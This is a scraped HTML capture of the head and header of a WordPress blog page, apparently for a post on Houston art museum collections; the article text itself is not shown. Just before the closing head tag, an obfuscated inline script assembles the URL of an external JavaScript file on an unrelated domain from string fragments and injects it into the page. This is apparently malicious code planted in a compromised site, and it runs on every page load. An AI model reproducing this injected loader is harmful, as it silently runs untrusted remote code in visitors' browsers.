

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/
body_size: 18686
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Journey Through Time and Creativity: Houston Art Museum&#039;s Collections - Backup My Pics</title>
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="canonical" href="https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Journey Through Time and Creativity: Houston Art Museum&#039;s Collections - Backup My Pics" />
	<meta property="og:description" content="Introduction Have you ever wondered what it would be like to step into a world of artistic wonders? A place where time stands still, and creativity knows no bounds? Look no further than the Houston Art Museum. With its vast and diverse collections, this museum takes you on a journey through history and showcases the [&hellip;]" />
	<meta property="og:url" content="https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/" />
	<meta property="og:site_name" content="Backup My Pics" />
	<meta property="article:published_time" content="2023-09-29T09:40:08+00:00" />
	<meta property="og:image" content="https://img.freepik.com/free-photo/state-library-melbourne_1150-12640.jpg?size=626&amp;ext=jpg&amp;ga=GA1.1.1140871783.1685460744&amp;semt=ais" />
	<meta name="author" content="Kirk Day" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kirk Day" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/","url":"https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/","name":"A Journey Through Time and Creativity: Houston Art Museum's Collections - Backup My Pics","isPartOf":{"@id":"https://backupmypics.com/#website"},"primaryImageOfPage":{"@id":"https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/#primaryimage"},"image":{"@id":"https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/#primaryimage"},"thumbnailUrl":"https://img.freepik.com/free-photo/state-library-melbourne_1150-12640.jpg?size=626&amp;ext=jpg&amp;ga=GA1.1.1140871783.1685460744&amp;semt=ais","datePublished":"2023-09-29T09:40:08+00:00","author":{"@id":"https://backupmypics.com/#/schema/person/1c4e22031ddffcbb20e4dc790b17c0ce"},"breadcrumb":{"@id":"https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/#primaryimage","url":"https://img.freepik.com/free-photo/state-library-melbourne_1150-12640.jpg?size=626&amp;ext=jpg&amp;ga=GA1.1.1140871783.1685460744&amp;semt=ais","contentUrl":"https://img.freepik.com/free-photo/state-library-melbourne_1150-12640.jpg?size=626&amp;ext=jpg&amp;ga=GA1.1.1140871783.1685460744&amp;semt=ais"},{"@type":"BreadcrumbList","@id":"https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://backupmypics.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://backupmypics.com/blog/"},{"@type":"ListItem","position":3,"name":"A Journey Through Time and Creativity: Houston Art Museum&#8217;s Collections"}]},{"@type":"WebSite","@id":"https://backupmypics.com/#website","url":"https://backupmypics.com/","name":"Backup My Pics","description":"Backup My Pics Makes Everything Better.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://backupmypics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://backupmypics.com/#/schema/person/1c4e22031ddffcbb20e4dc790b17c0ce","name":"Kirk Day","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://backupmypics.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=96&d=mm&r=g","caption":"Kirk Day"},"sameAs":["https://backupmypics.com"],"url":"https://backupmypics.com/author/blogadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Backup My Pics &raquo; Feed" href="https://backupmypics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backup My Pics &raquo; Comments Feed" href="https://backupmypics.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://backupmypics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbackupmypics.com%2Fa-journey-through-time-and-creativity-houston-art-museums-collections%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://backupmypics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbackupmypics.com%2Fa-journey-through-time-and-creativity-houston-art-museums-collections%2F&#038;format=xml" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Backup My Pics","url":"https://backupmypics.com/"}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://backupmypics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://backupmypics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://backupmypics.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://backupmypics.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://backupmypics.com/wp-content/themes/foxiz/style.css?ver=1.6.0' media='all' />
<style id='foxiz-style-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-14, .meta-category .category-14 {--cat-highlight : #ff7e7e;--cat-highlight-90 : #ff7e7ee6;}.category-14 .blog-content {--heading-sub-color : #ff7e7e;}.is-cbox-14 {--cbox-bg : #ff7e7ee6;}.p-category.category-id-16, .meta-category .category-16 {--cat-highlight : #6b5ae8;--cat-highlight-90 : #6b5ae8e6;}.category-16 .blog-content {--heading-sub-color : #6b5ae8;}.is-cbox-16 {--cbox-bg : #6b5ae8e6;}.p-category.category-id-25, .meta-category .category-25 {--cat-highlight : #9e5ae2;--cat-highlight-90 : #9e5ae2e6;}.category-25 .blog-content {--heading-sub-color : #9e5ae2;}.is-cbox-25 {--cbox-bg : #9e5ae2e6;}.p-category.category-id-3, .meta-category .category-3 {--cat-highlight : #e1a470;--cat-highlight-90 : #e1a470e6;}.category-3 .blog-content {--heading-sub-color : #e1a470;}.is-cbox-3 {--cbox-bg : #e1a470e6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #0000000a;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}#amp-mobile-version-switcher { display: none; }
/*# sourceURL=foxiz-style-inline-css */
</style>
<script src="https://backupmypics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://backupmypics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://backupmypics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://backupmypics.com/wp-json/wp/v2/posts/2446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://backupmypics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://backupmypics.com/?p=2446' />
<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://backupmypics.com/#website","url":"https://backupmypics.com/","name":"Backup My Pics","potentialAction":{"@type":"SearchAction","target":"https://backupmypics.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			            <meta property="og:title" content="A Journey Through Time and Creativity: Houston Art Museum&#8217;s Collections"/>
            <meta property="og:url" content="https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/"/>
            <meta property="og:site_name" content="Backup My Pics"/>
						                <meta property="og:type" content="article"/>
                <meta property="article:published_time" content="2023-09-29T09:40:08+00:00"/>
                <meta property="article:modified_time" content="2023-09-29T09:40:08+00:00"/>
                <meta name="author" content="Kirk Day"/>
                <meta name="twitter:card" content="summary_large_image"/>
                <meta name="twitter:creator" content="@Backup My Pics"/>
                <meta name="twitter:label1" content="Written by"/>
                <meta name="twitter:data1" content="Kirk Day"/>
				                <meta name="twitter:label2" content="Est. reading time"/>
                <meta name="twitter:data2" content="2 minutes"/>
			<link rel="icon" href="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" sizes="32x32" />
<link rel="icon" href="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" />
<meta name="msapplication-TileImage" content="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" />
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body class="wp-singular post-template-default single single-post postid-2446 single-format-standard wp-embed-responsive wp-theme-foxiz elementor-default elementor-kit-48 menu-ani-1 hover-ani-1 is-rm-1 wc-res-list is-hd-1 is-standard-1 is-backtop is-mstick yes-tstick sync-bookmarks" data-theme="default">
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-left">
									    <div class="logo-wrap is-text-logo site-branding">
		            <p class="logo-title h1">
                <a href="https://backupmypics.com/" title="Backup My Pics">Backup My Pics</a>
            </p>
		            <p class="site-description is-hidden">Backup My Pics Makes Everything Better.</p>
		        </div>        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="https://backupmypics.com/"><span>Home</span></a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://backupmypics.com/category/business/"><span>Business</span></a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://backupmypics.com/category/fashion/"><span>Fashion</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2095"><a href="https://backupmypics.com/blog/"><span>Blog</span></a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://backupmypics.com/write-for-us/"><span>Write For Us</span></a></li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">A Journey Through Time and Creativity: Houston Art Museum&#8217;s Collections</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbackupmypics.com%2Fa-journey-through-time-and-creativity-houston-art-museums-collections%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=A+Journey+Through+Time+and+Creativity%3A+Houston+Art+Museum%E2%80%99s+Collections&amp;url=https%3A%2F%2Fbackupmypics.com%2Fa-journey-through-time-and-creativity-houston-art-museums-collections%2F&amp;via=Backup+My+Pics" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=A%20Journey%20Through%20Time%20and%20Creativity:%20Houston%20Art%20Museum&#8217;s%20Collections%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                                <div class="navbar-right">
									        <div class="wnav-holder widget-h-login header-dropdown-outer">
							                    <a href="https://backupmypics.com/wp-login.php?redirect_to=https%3A%2F%2Fbackupmypics.com%2Fa-journey-through-time-and-creativity-houston-art-museums-collections" class="login-toggle is-login header-element" data-title="Sign In"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
